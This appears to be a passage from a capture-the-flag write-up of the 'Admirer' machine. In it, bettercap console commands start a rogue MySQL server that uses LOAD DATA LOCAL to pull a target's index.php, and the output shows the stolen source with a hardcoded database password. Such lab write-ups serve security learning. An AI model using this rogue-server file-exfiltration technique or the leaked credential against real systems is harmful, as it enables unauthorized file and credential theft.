 192.168.43.0/24 > 192.168.43.183 » set mysql.server.address 10.10.14.20
192.168.43.0/24 > 192.168.43.183 » set mysql.server.infile ../index.php
192.168.43.0/24 > 192.168.43.183 » mysql.server on
192.168.43.0/24 > 192.168.43.183 » [12:58:17] [sys.log] [inf] mysql.server server starting on address 10.10.14.20:3306
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server connection from 10.10.10.187
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server login request username:
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server
<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connect